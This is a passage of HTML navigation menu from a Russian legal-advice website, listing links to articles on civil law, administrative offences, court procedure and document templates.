href="https://1001sovetnik.ru/grazhdanskoe-pravo/kvota-na-operaciyu.html" title="Заболевания, дающие право на получение квоты">Заболевания, дающие право на получение квоты</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/programma-podgotovki-dokumentov-dlya-gosudarstvennoj-registracii.html" title="Как подготовить документы для госрегистрации онлайн?">Как подготовить документы для госрегистрации онлайн?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/restituciya.html" title="Что такое реституция в гражданском праве">Что такое реституция в гражданском праве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/vozrazhenie-na-apelyacionnuyu-zhalobu.html" title="Образец заполнения возражения на апелляционную жалобу">Образец заполнения возражения на апелляционную жалобу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/hodatajstvo-o-vosstanovlenii-propushchennogo-sroka.html" title="Образец ходатайства о восстановлении пропущенного срока">Образец ходатайства о восстановлении пропущенного срока</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/hodatajstvo-o-priobshchenii-dokumentov-k-materialam-dela.html" title="Образец ходатайства о приобщении документов">Образец ходатайства о приобщении документов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/hodatajstvo-ob-istrebovanii-dokazatelstv.html" title="Последствия подачи ходатайства об истребовании доказательств">Последствия подачи ходатайства об истребовании доказательств</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #6</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/konvenciya-o-pravah-rebenka.html" title="Что такое Конвенция о правах ребенка">Что такое Конвенция о правах ребенка</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/razreshenie-pnevmaticheskoe-oruzhie.html" title="Пневматическое оружие &#8212; получение разрешения и хранение">Пневматическое оружие &#8212; получение разрешения и хранение</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dispanserizaciya.html" title="Диспансеризация – особенности и этапы прохождения">Диспансеризация – особенности и этапы прохождения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/ischislenie-srokov.html" title="Виды и правила исчисления сроков в гражданском праве">Виды и правила исчисления сроков в гражданском праве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/klassy-opasnosti-othodov.html" title="Таблица классов опасности отходов">Таблица классов опасности отходов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/prohozhdenie-voennoj-sluzhby.html" title="Указ Президента №1237 «Вопросы прохождения военной службы»">Указ Президента №1237 «Вопросы прохождения военной службы»</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/prikaz-po-uchastkovym.html" title="Организация деятельности участковых уполномоченных полиции">Организация деятельности участковых уполномоченных полиции</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #7</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/mirovoe-soglashenie-ispolnitelnoe-proizvodstvo.html" title="Образец мирового соглашения в исполнительном производстве">Образец мирового соглашения в исполнительном производстве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dogovor-mezhdu-fizlicami-na-vypolnenie-rabot.html" title="Договор на оказание услуг между физическими лицами">Договор на оказание услуг между физическими лицами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-167-gk-rf.html" title="Ст 167 ГК РФ с изменениями &#8212; последствия признания сделки недействительной">Ст 167 ГК РФ с изменениями &#8212; последствия признания сделки недействительной</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/statya-1064-gk-rf.html" title="Статья 1064 ГК РФ &#8212; причинение имущественного вреда и правила возмещения">Статья 1064 ГК РФ &#8212; причинение имущественного вреда и правила возмещения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-209-gk-rf.html" title="Ст 209 ГК РФ с комментариями &#8212; Содержание права собственности">Ст 209 ГК РФ с комментариями &#8212; Содержание права собственности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/standarty-okazaniya-medicinskoj-pomoshchi.html" title="Чем регулируются стандарты оказания медицинской помощи">Чем регулируются стандарты оказания медицинской помощи</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-6-9-koap-rf-2.html" title="Существует ли статья за употребление наркотиков &#8212; особенности законодательства">Существует ли статья за употребление наркотиков &#8212; особенности законодательства</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #8</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/nedvizhimoe-imushhestvo-eto.html" title="Что относится к недвижимому имуществу с юридической точки зрения">Что относится к недвижимому имуществу с юридической точки зрения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/vidy-administrativnyh-nakazanij.html" title="Какие существуют виды административных наказаний">Какие существуют виды административных наказаний</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/gosposhlina-za-apellyacionnuyu-zhalobu.html" title="Величина госпошлины в арбитражном процессе">Величина госпошлины в арбитражном процессе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/gipoteza-dispoziciya-sankciya.html" title="Как определить гипотезу, диспозицию и санкцию">Как определить гипотезу, диспозицию и санкцию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/venskaya-konvenciya-o-diplomaticheskih-snosheniyah.html" title="Венская конвенция о дипломатических сношениях 1961 г">Венская конвенция о дипломатических сношениях 1961 г</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kem-prinimayutsya-federalnye-zakony.html" title="Процедура принятия федеральных законов в России">Процедура принятия федеральных законов в России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/324-fz-besplatnoj-yuridicheskoj-pomoshchi.html" title="Бесплатная юридическая помощь — возможно ли это?">Бесплатная юридическая помощь — возможно ли это?</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #9</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/predvaritelnoe-sudebnoe-zasedanie.html" title="Предварительное судебное заседание — сроки, цели и задачи">Предварительное судебное заседание — сроки, цели и задачи</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/osporimye-nichtozhnye-sdelki.html" title="Какие сделки являются оспоримыми или ничтожными">Какие сделки являются оспоримыми или ничтожными</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/silovye-struktury-rossii.html" title="Актуальный список силовых структур России 2018">Актуальный список силовых структур России 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sudebnye-preniya.html" title="Как проходят судебные прения?">Как проходят судебные прения?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/transfert.html" title="Сущность и виды трансферта">Сущность и виды трансферта</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sudebnyj-prikaz-ispolnitelnyj-list.html" title="Судебный приказ и исполнительный лист — в чем разница?">Судебный приказ и исполнительный лист — в чем разница?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dogovor-kontraktacii.html" title="Договор контрактации — характеристика и особенности">Договор контрактации — характеристика и особенности</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #10</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sposoby-zashchity.html" title="Возможные способы защиты гражданских прав">Возможные способы защиты гражданских прав</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/prikaz-mvd-707-ot-12-09-2013.html" title="Приказ 707 от 12.09.2013 МВД России">Приказ 707 от 12.09.2013 МВД России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/izhdivenets-eto.html" title="Что такое иждивение &#8212; юридические нюансы">Что такое иждивение &#8212; юридические нюансы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/mobilizatsionnoe-predpisanie.html" title="Мобилизационное предписание &#8212; что это такое и кому выдается">Мобилизационное предписание &#8212; что это такое и кому выдается</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dispansernyj-uchet.html" title="Когда назначают диспансерный учет и что это значит">Когда назначают диспансерный учет и что это значит</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/s-kakimi-boleznyami-ne-berut-v-armiyu.html" title="С какими заболеваниями не берут в армию &#8212; перечень диагнозов">С какими заболеваниями не берут в армию &#8212; перечень диагнозов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-168-gk-rf.html" title="Разъяснения по статье 168 ГК РФ &#8212; изменения на 2016 год с комментариями">Разъяснения по статье 168 ГК РФ &#8212; изменения на 2016 год с комментариями</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #11</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-15-gk-rf-vozmeshhenie-ubytkov.html" title="Ст 15 ГК РФ с комментариями &#8212; нюансы возмещения убытков в различных ситуациях">Ст 15 ГК РФ с комментариями &#8212; нюансы возмещения убытков в различных ситуациях</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kak-snyatsya-s-ucheta-u-psihiatra.html" title="Как сняться с учета у психиатра &#8212; необходимые условия">Как сняться с учета у психиатра &#8212; необходимые условия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kakoe-imushhestvo-zaregistrirovano-na-cheloveka.html" title="Как проверить, какое имущество зарегистрировано на человека">Как проверить, какое имущество зарегистрировано на человека</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/organy-mestnogo-samoupravleniya.html" title="Органы местного самоуправления &#8212; структура и полномочия">Органы местного самоуправления &#8212; структура и полномочия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-309-gk-rf.html" title="Ст 309 ГК РФ &#8212; надлежащее исполнение обязательств">Ст 309 ГК РФ &#8212; надлежащее исполнение обязательств</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/resheniya-sudov-obshhej-yurisdiktsii.html" title="Как узнать решение суда общей юрисдикции по гражданским делам">Как узнать решение суда общей юрисдикции по гражданским делам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/administrativnoe-rassledovanie-st-28-7-koap-rf.html" title="Регламент проведения административного расследования &#8212; статья 28.7 КоАП РФ">Регламент проведения административного расследования &#8212; статья 28.7 КоАП РФ</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #12</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/statya-35-gpk-rf.html" title="Статья 35 ГПК РФ &#8212; описание прав и обязанностей участников судебного дела">Статья 35 ГПК РФ &#8212; описание прав и обязанностей участников судебного дела</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-17-7-koap-rf.html" title="Статья 17.7 КоАП РФ &#8212; ответственность за неисполнение требований прокурора">Статья 17.7 КоАП РФ &#8212; ответственность за неисполнение требований прокурора</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/obzhalovanie-administrativnogo-postanovleniya.html" title="Как обжаловать постановление мирового суда об административном нарушении &#8212; ст 30.1 КоАП РФ">Как обжаловать постановление мирового суда об административном нарушении &#8212; ст 30.1 КоАП РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/tretejskij-sud.html" title="Что такое третейский суд и какие дела он может рассматривать">Что такое третейский суд и какие дела он может рассматривать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kartoteka-arbitrazhnyh-del.html" title="Как пользоваться картотекой решений арбитражных судов Российской Федерации">Как пользоваться картотекой решений арбитражных судов Российской Федерации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/profilaktika-beznadzornosti-i-pravonarushenij.html" title="Как осуществляется профилактика безнадзорности и правонарушений несовершеннолетних детей">Как осуществляется профилактика безнадзорности и правонарушений несовершеннолетних детей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/srok-davnosti-ispolnitelnogo-proizvodstva.html" title="Какой срок давности исполнительного производства у судебных приставов">Какой срок давности исполнительного производства у судебных приставов</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #13</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/srok-otveta-na-pretenziyu.html" title="Какой срок ответа на претензию по ГК РФ &#8212; требования закона">Какой срок ответа на претензию по ГК РФ &#8212; требования закона</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-24-5-koap-rf.html" title="В каких случаях может использоваться статья 24.5 КоАП РФ о прекращении административного производства">В каких случаях может использоваться статья 24.5 КоАП РФ о прекращении административного производства</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-25-1-koap-rf.html" title="Ст 25.1 КоАП РФ &#8212; обзор прав у потенциальных виновников в административном производстве">Ст 25.1 КоАП РФ &#8212; обзор прав у потенциальных виновников в административном производстве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-28-3-koap-rf.html" title="Что регламентирует статья 28.3 КоАП РФ">Что регламентирует статья 28.3 КоАП РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/federalnyj-portal-proektov-normativno-pravovyh-aktov.html" title="Как пользоваться Федеральным порталом проектов нормативно-правовых актов">Как пользоваться Федеральным порталом проектов нормативно-правовых актов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/zapret-na-vyezd-proverit.html" title="Как проверить, есть ли запрет на выезд за границу">Как проверить, есть ли запрет на выезд за границу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dopolnenie-k-iskovomu-zayavleniyu-v-sud.html" title="Как написать дополнение к исковому заявлению в суд &#8212; образец и советы юриста">Как написать дополнение к исковому заявлению в суд &#8212; образец и советы юриста</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #14</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/nalog-na-tuneyadstvo.html" title="Будет ли принят закон о тунеядстве в России в 2018 году">Будет ли принят закон о тунеядстве в России в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/normativno-pravovoj-akt-eto.html" title="Нормативно-правовой акт (НПА) – ключевой источник права">Нормативно-правовой акт (НПА) – ключевой источник права</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/srok-podachi-kassatsionnoj-zhaloby.html" title="Какой срок подачи кассационной жалобы по гражданскому делу">Какой срок подачи кассационной жалобы по гражданскому делу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-19-5-koap-rf.html" title="Ст 19.5 КоАП РФ &#8212; ответственность за неисполнение предписаний">Ст 19.5 КоАП РФ &#8212; ответственность за неисполнение предписаний</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/srok-davnosti-po-administrativnym-pravonarusheniyam.html" title="Ст 4.5 КоАП РФ &#8212; сроки давности привлечения к административной ответственности">Ст 4.5 КоАП РФ &#8212; сроки давности привлечения к административной ответственности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-8-2-koap-rf.html" title="Для чего служит ст 8.2 КоАП РФ">Для чего служит ст 8.2 КоАП РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-19-15-koap-rf.html" title="Ст 19.15 КоАП РФ &#8212; ответственность за проживание без регистрации по месту жительства">Ст 19.15 КоАП РФ &#8212; ответственность за проживание без регистрации по месту жительства</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #15</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/st-19-7-koap-rf.html" title="Ст 19.7 КоАП РФ &#8212; ответственность за непредставление информации">Ст 19.7 КоАП РФ &#8212; ответственность за непредставление информации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kak-sostavit-hodatajstvo-o-rassmotrenii-dela-v-otsutstvie-isttsa.html" title="Как составить ходатайство о рассмотрении дела в отсутствие истца">Как составить ходатайство о рассмотрении дела в отсутствие истца</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/zainteresovannoe-litso-v-protsesse-eto.html" title="Кто является заинтересованным лицом в гражданском процессе и что это значит">Кто является заинтересованным лицом в гражданском процессе и что это значит</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/usilennaya-kvalifitsirovannaya-elektronnaya-podpis.html" title="Усиленная квалифицированная электронная подпись &#8212; как получить">Усиленная квалифицированная электронная подпись &#8212; как получить</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/ponyatie.html" title="Что такое гражданское право &#8212; определение и задачи">Что такое гражданское право &#8212; определение и задачи</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/statya-20-21-koap-rf.html" title="Статья 20.21 КоАП РФ &#8212; ответственность за появление в нетрезвом виде в общественном месте">Статья 20.21 КоАП РФ &#8212; ответственность за появление в нетрезвом виде в общественном месте</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/otzyv-na-iskovoe-zayavlenie.html" title="Отзыв на исковое заявление в арбитражный суд &#8212; образец от ответчика (можно скачать)">Отзыв на исковое заявление в арбитражный суд &#8212; образец от ответчика (можно скачать)</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #16</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/raspitie-spirtnyh-napitkov-st-20-20.html" title="Какой штраф за распитие спиртных напитков в общественных местах">Какой штраф за распитие спиртных напитков в общественных местах</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/srok-podachi-apellyatsionnoj-zhaloby.html" title="Срок подачи и рассмотрения апелляционной жалобы по гражданскому делу">Срок подачи и рассмотрения апелляционной жалобы по гражданскому делу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/otvetstvennost.html" title="Что такое гражданско-правовая ответственность">Что такое гражданско-правовая ответственность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/dispozitivnaya-norma.html" title="Что такое диспозитивная норма права и область ее применения">Что такое диспозитивная норма права и область ее применения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/rassrochka-ispolneniya-resheniya-suda.html" title="Заявление о рассрочке исполнения решения суда: образец">Заявление о рассрочке исполнения решения суда: образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/imperativnaya-norma.html" title="Императивная норма права &#8212; что это такое">Императивная норма права &#8212; что это такое</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/imushhestvennye-prava.html" title="Имущественные права в гражданском праве">Имущественные права в гражданском праве</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #17</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kurenie-v-obshhestvennyh-mestah.html" title="Какой штраф положен за курение в общественных местах">Какой штраф положен за курение в общественных местах</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/blizkie-rodstvenniki-po-zakonu.html" title="Определение близких родственников по Семейному Кодексу РФ">Определение близких родственников по Семейному Кодексу РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kassatsiya-apellyatsiya-raznitsa.html" title="Кассация и апелляция &#8212; в чем разница?">Кассация и апелляция &#8212; в чем разница?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/do-kakogo-vozrasta-voennoobyazannyj.html" title="До какого возраста мужчины  в России являются военнообязанными">До какого возраста мужчины  в России являются военнообязанными</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kak-otkryt-blagotvoritelnyj-fond.html" title="Как открыть благотворительный фонд (БФ) &#8212; порядок оформления">Как открыть благотворительный фонд (БФ) &#8212; порядок оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/razreshenie-na-pnevmaticheskij-pistolet.html" title="Нужно ли разрешение на пневматическое и травматическое оружие и как его получить">Нужно ли разрешение на пневматическое и травматическое оружие и как его получить</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/podat-zayavlenie-v-zags.html" title="Сколько стоит подать заявление в ЗАГС">Сколько стоит подать заявление в ЗАГС</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #18</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/uvazhitelnye-prichiny-neyavki-v-sud.html" title="Уважительные причины неявки в суд">Уважительные причины неявки в суд</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/spravka-o-nesudimosti.html" title="Где взять справку об отсутствии судимости">Где взять справку об отсутствии судимости</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/poddelka-dokumentov-st-327.html" title="Какое наказание грозит за подделку документов (статья 327 УК РФ)">Какое наказание грозит за подделку документов (статья 327 УК РФ)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/razreshenie-na-gazovyj-pistolet.html" title="Нужно ли разрешение на газовый пистолет для самообороны">Нужно ли разрешение на газовый пистолет для самообороны</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kak-vosstanovit-voennyj-bilet.html" title="Как восстановить военный билет при утере">Как восстановить военный билет при утере</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/elektronnaya-podpis-dlya-fizicheskogo-litsa.html" title="Как получить электронную подпись ЭЦП для физического лица">Как получить электронную подпись ЭЦП для физического лица</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kakaya-statya-za-oskorblenie-lichnosti.html" title="Какая статья за оскорбление личности">Какая статья за оскорбление личности</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #19</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/neosnovatelnoe-obogashhenie.html" title="Неосновательное обогащение ст. 1102 ГК РФ">Неосновательное обогащение ст. 1102 ГК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/zhaloba-na-bezdejstvie-sudebnogo-pristava.html" title="Жалоба на бездействие судебного пристава-исполнителя о взыскании долга">Жалоба на бездействие судебного пристава-исполнителя о взыскании долга</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/skolko-platyat-donoram-krovi.html" title="Сколько платят донорам крови">Сколько платят донорам крови</a></li><li 